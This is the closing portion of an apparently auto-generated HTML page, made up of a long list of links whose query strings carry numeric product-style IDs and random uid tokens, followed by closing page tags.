<li><a href="/?pes=4000946541616&uid=jZsNkaHCw9">4000946541616</a></li>
<li><a href="/?pes=32803068537&uid=CPQYr0lbZ3">32803068537</a></li>
<li><a href="/?pes=32801671131&uid=kwbII52jX3">32801671131</a></li>
<li><a href="/?pes=4000249653533&uid=OKzDi2GRMl">4000249653533</a></li>
<li><a href="/?pes=33005972373&uid=b0kZ2JpwzN">33005972373</a></li>
<li><a href="/?pes=4001086212664&uid=1dX8lsFWkL">4001086212664</a></li>
<li><a href="/?pes=1005001693623766&uid=3i23H5jO3l">1005001693623766</a></li>
<li><a href="/?pes=1005001990413013&uid=6d0hr2uu5W">1005001990413013</a></li>
<li><a href="/?pes=4000216857013&uid=gLzxmD5nxG">4000216857013</a></li>
<li><a href="/?pes=1005001462716005&uid=CPOnaUmV98">1005001462716005</a></li>
<li><a href="/?pes=4001036008601&uid=LvLgId5EOx">4001036008601</a></li>
<li><a href="/?pes=33028548822&uid=GgVesI7IME">33028548822</a></li>
<li><a href="/?pes=4001290108749&uid=6EZFErAAtB">4001290108749</a></li>
<li><a href="/?pes=32314513523&uid=x9mKlFFRBm">32314513523</a></li>
<li><a href="/?pes=32961769126&uid=KICobccoUp">32961769126</a></li>
<li><a href="/?pes=1005001424344043&uid=xEeqqNpXCL">1005001424344043</a></li>
<li><a href="/?pes=4001096359883&uid=PTmZ6KfJWW">4001096359883</a></li>
<li><a href="/?pes=1005001308101707&uid=UNHEZzRzKe">1005001308101707</a></li>
<li><a href="/?pes=4000523981252&uid=ATfwjcfs8Z">4000523981252</a></li>
<li><a href="/?pes=1005001631398774&uid=6L76KqzMqO">1005001631398774</a></li>
<li><a href="/?pes=1005002059157545&uid=aiEmdT2yH9">1005002059157545</a></li>
<li><a href="/?pes=1005001469442317&uid=wZ2l2b9reD">1005001469442317</a></li>
<li><a href="/?pes=32859279767&uid=gjxvdJWQtl">32859279767</a></li>
<li><a href="/?pes=1005002592036030&uid=mtMu0ephLN">1005002592036030</a></li>
<li><a href="/?pes=1005001784725637&uid=T6ZQiVhLOr">1005001784725637</a></li>
<li><a href="/?pes=1005002334089501&uid=h8FnJGDzSk">1005002334089501</a></li>
<li><a href="/?pes=33016549634&uid=oynAENDADu">33016549634</a></li>
<li><a href="/?pes=1005002553380024&uid=HJFKnNok6x">1005002553380024</a></li>
<li><a href="/?pes=1005001971850536&uid=NQ0eJTeceS">1005001971850536</a></li>
<li><a href="/?pes=33056073127&uid=Nt8vFAAWDi">33056073127</a></li>
<li><a href="/?pes=1005001506139760&uid=aB6FxH75fs">1005001506139760</a></li>
<li><a href="/?pes=33049600837&uid=egPIfA0fKI">33049600837</a></li>
<li><a href="/?pes=1005001313600411&uid=sxiuC86oUz">1005001313600411</a></li>
<li><a href="/?pes=32839253879&uid=YTBxH1zAtc">32839253879</a></li>
<li><a href="/?pes=1005002070031983&uid=VT3Z6oyXEa">1005002070031983</a></li>
<li><a href="/?pes=1005001287616118&uid=ujelHMKK4p">1005001287616118</a></li>
<li><a href="/?pes=1005001929103236&uid=S607R5NxBq">1005001929103236</a></li>
<li><a href="/?pes=1005001814287982&uid=LjRxTJaoE3">1005001814287982</a></li>
<li><a href="/?pes=1005002516679906&uid=HUjkp6YgyH">1005002516679906</a></li>
<li><a href="/?pes=4001007666600&uid=KcRfVwSumV">4001007666600</a></li>
<li><a href="/?pes=32420861677&uid=ELNGCJG6ER">32420861677</a></li>
<li><a href="/?pes=4000152320140&uid=0WrEG3oT9g">4000152320140</a></li>
<li><a href="/?pes=1005001839469698&uid=sLu0ephLOX">1005001839469698</a></li>
<li><a href="/?pes=4000221382365&uid=jEIoDI3kyZ">4000221382365</a></li>
<li><a href="/?pes=1005001548400146&uid=PMlxyP8xQz">1005001548400146</a></li>
<li><a href="/?pes=32621046277&uid=UWVKoCRJDq">32621046277</a></li>
<li><a href="/?pes=32994867749&uid=mKS8Rd8nKX">32994867749</a></li>
<li><a href="/?pes=33007887738&uid=6yY9NvwivL">33007887738</a></li>
<li><a href="/?pes=1005002329117016&uid=DI7VHH0bJT">1005002329117016</a></li>
<li><a href="/?pes=1005001934461835&uid=kxgQZz4z7l">1005001934461835</a></li>
<li><a href="/?pes=4001021707177&uid=8W1seFbS2W">4001021707177</a></li>
<li><a href="/?pes=4001068873981&uid=gftHlI4i48">4001068873981</a></li>
<li><a href="/?pes=10000000450163&uid=VGXawxkYwe">10000000450163</a></li>
<li><a href="/?pes=33038360209&uid=TYrqv1dsPF">33038360209</a></li>
<li><a href="/?pes=1845630209&uid=DwRpMSmMg3">1845630209</a></li>
<li><a href="/?pes=4000166244621&uid=jyClU6G0un">4000166244621</a></li>
<li><a href="/?pes=1005001652627513&uid=zu9ui6MUya">1005001652627513</a></li>
<li><a href="/?pes=32950822416&uid=a6fJiK5mal">32950822416</a></li>
<li><a href="/?pes=4000459569075&uid=oHgIe4vk5v">4000459569075</a></li>
<li><a href="/?pes=1005001571411855&uid=MVCPxtreko">1005001571411855</a></li>
<li><a href="/?pes=4000979039308&uid=Jutvwg9oh7">4000979039308</a></li>
<li><a href="/?pes=1005002129279706&uid=6115uUbglh">1005002129279706</a></li>
<li><a href="/?pes=4000907777205&uid=VAwU1XH18d">4000907777205</a></li>
<li><a href="/?pes=32980600060&uid=jy0FzFWso8">32980600060</a></li>
<li><a href="/?pes=4001323311169&uid=vtIHltolGy">4001323311169</a></li>
<li><a href="/?pes=1005002084272505&uid=5Ksc01NdKU">1005002084272505</a></li>
<li><a href="/?pes=4001205404516&uid=XX3qO1TyuE">4001205404516</a></li>
<li><a href="/?pes=1005002184924536&uid=56sgKwW7si">1005002184924536</a></li>
<li><a href="/?pes=1005002156842524&uid=Ik9Cht9iiE">1005002156842524</a></li>
<li><a href="/?pes=1005001890427356&uid=ouWm0jbZ6s">1005001890427356</a></li>
<li><a href="/?pes=1005001730912977&uid=ZwrRd7CLnf">1005001730912977</a></li>
<li><a href="/?pes=32973629879&uid=7NUvYu4tTH">32973629879</a></li>
<li><a href="/?pes=1005001511234316&uid=qp3Wnd5WG8">1005001511234316</a></li>
<li><a href="/?pes=32677124291&uid=Kp1zkdRRXT">32677124291</a></li>
<li><a href="/?pes=4001078073101&uid=ZmOeUSfXpi">4001078073101</a></li>
<li><a href="/?pes=1005001470224330&uid=q8aVyoonfD">1005001470224330</a></li>
<li><a href="/?pes=33031172631&uid=zrb3v9iVcM">33031172631</a></li>
<li><a href="/?pes=33037888581&uid=6GjWIent0R">33037888581</a></li>
<li><a href="/?pes=1005002014211369&uid=yYNdeN5KBZ">1005002014211369</a></li>
<li><a href="/?pes=1005001640289869&uid=Se4Wa0r5X5">1005001640289869</a></li>
<li><a href="/?pes=32960266754&uid=Rww1qmNp8a">32960266754</a></li>
<li><a href="/?pes=1005001781508988&uid=uMAmKIEtpK">1005001781508988</a></li>
<li><a href="/?pes=1005001731667507&uid=FeXLwg7vTe">1005001731667507</a></li>
<li><a href="/?pes=4000084192020&uid=ubP0rZjIvr">4000084192020</a></li>
<li><a href="/?pes=1005001437354943&uid=gAlJ8k2Lzr">1005001437354943</a></li>
<li><a href="/?pes=1005002172571329&uid=KrlbIdQFwO">1005002172571329</a></li>
<li><a href="/?pes=4001207466097&uid=lGNrtOTOA5">4001207466097</a></li>
<li><a href="/?pes=1005001405602587&uid=ZwHtXHNOAa">1005001405602587</a></li>
<li><a href="/?pes=1005001667785119&uid=dar7aN4LD8">1005001667785119</a></li>
<li><a href="/?pes=4000287653151&uid=fgRr5EzLhu">4000287653151</a></li>
<li><a href="/?pes=1005002494504522&uid=kbdkLXf6DV">1005002494504522</a></li>
<li><a href="/?pes=32951094910&uid=1dMxAwaHY8">32951094910</a></li>
<li><a href="/?pes=32862715365&uid=tusERgNtXh">32862715365</a></li>
<li><a href="/?pes=4001244362906&uid=gTnIoKRhEW">4001244362906</a></li>
<li><a href="/?pes=1005001465811684&uid=gmyIW2y7P7">1005001465811684</a></li>
<li><a href="/?pes=4001057569754&uid=oS7hBouZts">4001057569754</a></li>
<li><a href="/?pes=4001281317150&uid=8hvxlcmRtT">4001281317150</a></li>
<li><a href="/?pes=32931438100&uid=Yj0M9oU6ba">32931438100</a></li>
<li><a href="/?pes=33026310717&uid=2tO0p05knE">33026310717</a></li>
<li><a href="/?pes=4000897546498&uid=41624aGk7o">4000897546498</a></li>
<li><a href="/?pes=32767870119&uid=tZXuLMZLro">32767870119</a></li>
<li><a href="/?pes=4000320571895&uid=SnHu62JkiX">4000320571895</a></li>
<li><a href="/?pes=1005001557161026&uid=bHNS3MevZV">1005001557161026</a></li>
<li><a href="/?pes=4000410554822&uid=8ouDwMU5Fz">4000410554822</a></li>
<li><a href="/?pes=32235595790&uid=e8tNTxvAN7">32235595790</a></li>
<li><a href="/?pes=4001258045182&uid=xY2m0Bo359">4001258045182</a></li>
<li><a href="/?pes=32921048260&uid=NPTKEzSmwY">32921048260</a></li>
<li><a href="/?pes=1005001941285195&uid=D6cnyVEfTA">1005001941285195</a></li>
<li><a href="/?pes=32904687103&uid=1UtUAHRgMs">32904687103</a></li>
<li><a href="/?pes=1005001784650717&uid=2AiY1fwsVE">1005001784650717</a></li>
<li><a href="/?pes=32620817893&uid=Cj9dATHj53">32620817893</a></li>
<li><a href="/?pes=4001084548555&uid=aSaTDC6ei5">4001084548555</a></li>
<li><a href="/?pes=1005002122636217&uid=0eLiJUOsu4">1005002122636217</a></li>
<li><a href="/?pes=33036383129&uid=MztSUK9wg0">33036383129</a></li>
<li><a href="/?pes=1005001567722749&uid=3RuAkE4nuz">1005001567722749</a></li>
<li><a href="/?pes=1005002301157346&uid=fQ0isDR66a">1005002301157346</a></li>
<li><a href="/?pes=4001355469282&uid=gBxahjLQWb">4001355469282</a></li>
<li><a href="/?pes=4000991953742&uid=97JEx1WwWt">4000991953742</a></li>
<li><a href="/?pes=1005002695535563&uid=0WtpDuSksJ">1005002695535563</a></li>
<li><a href="/?pes=1005002322249537&uid=1my55q7cSh">1005002322249537</a></li>
<li><a href="/?pes=4001241860854&uid=l04u2MjxPY">4001241860854</a></li>
<li><a href="/?pes=1005002477722592&uid=NjWlT8b9MB">1005002477722592</a></li>
<li><a href="/?pes=32959908498&uid=bEOGjneYVQ">32959908498</a></li>
<li><a href="/?pes=1005001992505672&uid=3W2eaZbRe8">1005001992505672</a></li>
<li><a href="/?pes=1005001840621745&uid=mGMDmONQRj">1005001840621745</a></li>
<li><a href="/?pes=1005001628337999&uid=UZEhfZrL0B">1005001628337999</a></li>
<li><a href="/?pes=1005001998970943&uid=ZLdnsc3bOY">1005001998970943</a></li>
<li><a href="/?pes=4000206843895&uid=hWWvLLReKu">4000206843895</a></li>
<li><a href="/?pes=4000135858540&uid=jFFFOJYVgc">4000135858540</a></li>
<li><a href="/?pes=4001265879732&uid=kf24aS6ACB">4001265879732</a></li>
<li><a href="/?pes=4001076923983&uid=EhKAnHnpEr">4001076923983</a></li>
<li><a href="/?pes=32746108541&uid=zc2W2ABGT8">32746108541</a></li>
<li><a href="/?pes=32975748713&uid=amN2gXWxS7">32975748713</a></li>
<li><a href="/?pes=32896613407&uid=NRQrx8Z921">32896613407</a></li>
<li><a href="/?pes=1005002633571410&uid=OsAwoslTaV">1005002633571410</a></li>
<li><a href="/?pes=1005002418882762&uid=TyZAlje5pq">1005002418882762</a></li>
<li><a href="/?pes=1005002459970090&uid=MflDZLiIBB">1005002459970090</a></li>
<li><a href="/?pes=32597511250&uid=Cl4INq7sAk">32597511250</a></li>
<li><a href="/?pes=32817025517&uid=XffO6QUUsj">32817025517</a></li>
<li><a href="/?pes=1005001686599426&uid=9Jx9JoMJKO">1005001686599426</a></li>
<li><a href="/?pes=32845568999&uid=rGK11npBCo">32845568999</a></li>
<li><a href="/?pes=4000443363842&uid=5CfzvA8oJh">4000443363842</a></li>
<li><a href="/?pes=33045466693&uid=oNlFACVrwH">33045466693</a></li>
<li><a href="/?pes=4001350255370&uid=p8wJIUHy8v">4001350255370</a></li>
<li><a href="/?pes=4001017944828&uid=qEzae64Qpe">4001017944828</a></li>
<li><a href="/?pes=32872525964&uid=gvnPAMfwtM">32872525964</a></li>
<li><a href="/?pes=4000604620839&uid=5Fz4o7QwTA">4000604620839</a></li>
<li><a href="/?pes=1005002180396539&uid=CAnfvgAX01">1005002180396539</a></li>
<li><a href="/?pes=1005002281822526&uid=rv2SZVb2OU">1005002281822526</a></li>
<li><a href="/?pes=32709879813&uid=vTa3zS2v1s">32709879813</a></li>
<li><a href="/?pes=1005002260712275&uid=ZfhZKSK2Zs">1005002260712275</a></li>
<li><a href="/?pes=32260401132&uid=IFOpKWG1Xy">32260401132</a></li>
<li><a href="/?pes=1005002141386011&uid=0dqrlC9y8j">1005002141386011</a></li>
<li><a href="/?pes=1005001826229997&uid=3JrWe7oWLH">1005001826229997</a></li>
<li><a href="/?pes=4000089358813&uid=ch4NOc2MEA">4000089358813</a></li>
<li><a href="/?pes=1005002019587717&uid=ZR6zqP0Ypn">1005002019587717</a></li>
<li><a href="/?pes=32698320849&uid=EN44gLlMZQ">32698320849</a></li>
<li><a href="/?pes=4001204212353&uid=mSUiefIao4">4001204212353</a></li>
<li><a href="/?pes=4000303141084&uid=AGsNer5vja">4000303141084</a></li>
<li><a href="/?pes=4001174021843&uid=XnKf8MbzsH">4001174021843</a></li>
<li><a href="/?pes=4001112364306&uid=Cb5oJX5vNF">4001112364306</a></li>
<li><a href="/?pes=4001197268382&uid=tX4gyrNa8Z">4001197268382</a></li>
<li><a href="/?pes=4001108536581&uid=g07Ab4KdTC">4001108536581</a></li>
<li><a href="/?pes=4000410805719&uid=iUxDyj2NcR">4000410805719</a></li>
<li><a href="/?pes=1005001679194491&uid=tQyMriY7u9">1005001679194491</a></li>
<li><a href="/?pes=1005002175942458&uid=46y0WsqJOR">1005002175942458</a></li>
<li><a href="/?pes=32960478203&uid=8bCHPjc2Su">32960478203</a></li>
<li><a href="/?pes=1005002248742910&uid=Eyl3ObJYg1">1005002248742910</a></li>
<li><a href="/?pes=33013012986&uid=cnkXqJeZn2">33013012986</a></li>
<li><a href="/?pes=1005002272135713&uid=lGemRJ2GeJ">1005002272135713</a></li>
<li><a href="/?pes=1005001626682100&uid=5rsi9l3iE8">1005001626682100</a></li>
<li><a href="/?pes=1005002310751945&uid=0pJI9tZ8QI">1005002310751945</a></li>
<li><a href="/?pes=1005002011801135&uid=djdlsSM7VS">1005002011801135</a></li>
<li><a href="/?pes=32301458003&uid=uJLWC2gRpH">32301458003</a></li>
<li><a href="/?pes=1005002551973082&uid=f7Rtv0aPen">1005002551973082</a></li>
<li><a href="/?pes=32967755699&uid=tkwG9XIysS">32967755699</a></li>
<li><a href="/?pes=32874149186&uid=RBJpf7HArT">32874149186</a></li>
<li><a href="/?pes=1005001651551077&uid=XWJeYRXEaP">1005001651551077</a></li>
<li><a href="/?pes=33061031478&uid=BotsqU5mXH">33061031478</a></li>
<li><a href="/?pes=32966802786&uid=qchvmKk18F">32966802786</a></li>
<li><a href="/?pes=4000227725911&uid=L2JamE75b6">4000227725911</a></li>
<li><a href="/?pes=1005001733201327&uid=UguDBWk6gf">1005001733201327</a></li>
<li><a href="/?pes=1005002542202646&uid=vYlOVL9lyO">1005002542202646</a></li>
<li><a href="/?pes=1005002282465941&uid=cNEMW5JNU2">1005002282465941</a></li>
<li><a href="/?pes=4000999429521&uid=FL4KahhQkE">4000999429521</a></li>
<li><a href="/?pes=1005002227818671&uid=oXPu8rpLaa">1005002227818671</a></li>
<li><a href="/?pes=4001274927356&uid=e2nghLgCyN">4001274927356</a></li>
<li><a href="/?pes=4000205357603&uid=I8t5t29LhI">4000205357603</a></li>
<li><a href="/?pes=1005002141259717&uid=MjW92j2nXa">1005002141259717</a></li>
<li><a href="/?pes=32950113402&uid=e3fIpgLj24">32950113402</a></li>
<li><a href="/?pes=4001163537785&uid=r1Mq1lpc3f">4001163537785</a></li>
<li><a href="/?pes=32785884561&uid=5MEvK079R8">32785884561</a></li>
<li><a href="/?pes=1005001768499047&uid=URtN889WoL">1005001768499047</a></li>
<li><a href="/?pes=1005001738347639&uid=ibRgz70ArY">1005001738347639</a></li>
<li><a href="/?pes=1005001555118857&uid=ILzIsuU5dt">1005001555118857</a></li>
<li><a href="/?pes=1005002582435327&uid=c0quL5y9Gp">1005002582435327</a></li>
<li><a href="/?pes=1005002496398557&uid=2Ph9eYjci5">1005002496398557</a></li>
<li><a href="/?pes=4000543001470&uid=vz5LoPR5Cw">4000543001470</a></li>
<li><a href="/?pes=32868766239&uid=8V4RJjyS65">32868766239</a></li>
<li><a href="/?pes=4000752218227&uid=Yxm6k3wAb9">4000752218227</a></li>
<li><a href="/?pes=1005001352468375&uid=sMTBLpaIqM">1005001352468375</a></li>
<li><a href="/?pes=4000111997267&uid=LKHZhEEfau">4000111997267</a></li>
<li><a href="/?pes=33011276871&uid=Kzq8YseRZw">33011276871</a></li>
<li><a href="/?pes=32821675287&uid=PNLJZcjxXY">32821675287</a></li>
<li><a href="/?pes=4000484456565&uid=qx6ZdpfsGs">4000484456565</a></li>
<li><a href="/?pes=1005001773299905&uid=dJfX3H8rb2">1005001773299905</a></li>
<li><a href="/?pes=10000099628313&uid=Z7INXfq1o6">10000099628313</a></li>
<li><a href="/?pes=1005001456568249&uid=K8zHK2bZi1">1005001456568249</a></li>
<li><a href="/?pes=33059249201&uid=wCkCVYjhkX">33059249201</a></li>
<li><a href="/?pes=1005001869806074&uid=LYdujuo0U3">1005001869806074</a></li>
<li><a href="/?pes=32377473165&uid=HbDLEmJuS5">32377473165</a></li>
<li><a href="/?pes=32929525534&uid=zZ8BMcxN8m">32929525534</a></li>
<li><a href="/?pes=4001041510052&uid=0e5NQe2D3A">4001041510052</a></li>
<li><a href="/?pes=4001186357501&uid=9xLTwyNyo3">4001186357501</a></li>
<li><a href="/?pes=1005001398056069&uid=O5jDqotG7Z">1005001398056069</a></li>
<li><a href="/?pes=4000275651801&uid=VmVUgZsnyl">4000275651801</a></li>
<li><a href="/?pes=1005001316916605&uid=AKf5PvL9fI">1005001316916605</a></li>
<li><a href="/?pes=4000259781733&uid=JCetSomaQH">4000259781733</a></li>
<li><a href="/?pes=4000071105913&uid=slEx5RYS8V">4000071105913</a></li>
<li><a href="/?pes=32998127270&uid=JUSraHqQ5L">32998127270</a></li>
<li><a href="/?pes=32687199260&uid=Jwx5xuVowG">32687199260</a></li>
<li><a href="/?pes=4001125788822&uid=slh3fOQGX5">4001125788822</a></li>
<li><a href="/?pes=1005001598258624&uid=2N8ipqa4rR">1005001598258624</a></li>
<li><a href="/?pes=32823768678&uid=jZU4X19PZn">32823768678</a></li>
<li><a href="/?pes=32804376556&uid=bCmHRn5f5W">32804376556</a></li>
<li><a href="/?pes=32354207822&uid=hwDvvVZP90">32354207822</a></li>
<li><a href="/?pes=32870731444&uid=G246XDJm7G">32870731444</a></li>
<li><a href="/?pes=1005001633742081&uid=xr3A654Ahu">1005001633742081</a></li>
<li><a href="/?pes=33053321356&uid=dwVlWzRkFI">33053321356</a></li>
<li><a href="/?pes=32833963753&uid=dRcGMIxfSy">32833963753</a></li>
<li><a href="/?pes=32868472796&uid=NbhIB5tlys">32868472796</a></li>
<li><a href="/?pes=1005001459164433&uid=8xz2ARp2RC">1005001459164433</a></li>
<li><a href="/?pes=1005002372131496&uid=rkN5Q7DN4Q">1005002372131496</a></li>
<li><a href="/?pes=1005001588997932&uid=q1f0qUszHc">1005001588997932</a></li>
<li><a href="/?pes=33029339797&uid=dz8IH8f8mQ">33029339797</a></li>
<li><a href="/?pes=1005001817573017&uid=sSWcS3eqWh">1005001817573017</a></li>
<li><a href="/?pes=1005002668121858&uid=N5qiMB4gFw">1005002668121858</a></li>
<li><a href="/?pes=1005001617025203&uid=LBQLeHAH3G">1005001617025203</a></li>
<li><a href="/?pes=32948984333&uid=1IIxIHs2ax">32948984333</a></li>
<li><a href="/?pes=1005001960968733&uid=eabuurDTsr">1005001960968733</a></li>
<li><a href="/?pes=1005002100789498&uid=qur5yJIOms">1005002100789498</a></li>
<li><a href="/?pes=1005001419592055&uid=YKGdpwiblW">1005001419592055</a></li>
<li><a href="/?pes=33054450130&uid=QaLYgY6Y9y">33054450130</a></li>
<li><a href="/?pes=1005002086296366&uid=0NSAq72G5r">1005002086296366</a></li>
<li><a href="/?pes=4001293132466&uid=lKl36t4Rzc">4001293132466</a></li>
<li><a href="/?pes=33010420647&uid=BHjgxADai8">33010420647</a></li>
<li><a href="/?pes=1005002594530280&uid=5ECGOKYQWc">1005002594530280</a></li>
<li><a href="/?pes=32871699906&uid=o93mAtEuM2">32871699906</a></li>
<li><a href="/?pes=4001062936794&uid=yhkxktl1x3">4001062936794</a></li>
<li><a href="/?pes=1005002340585325&uid=25RnXcfYSu">1005002340585325</a></li>
<li><a href="/?pes=1005001999030978&uid=KUrauCgzT6">1005001999030978</a></li>
<li><a href="/?pes=1005001494561024&uid=YybmVXErYn">1005001494561024</a></li>
<li><a href="/?pes=4000288056998&uid=wBfFnL1PiA">4000288056998</a></li>
<li><a href="/?pes=32965390700&uid=Ywr1N1clKH">32965390700</a></li>
<li><a href="/?pes=1005002561011869&uid=cKVRwBd2UU">1005002561011869</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
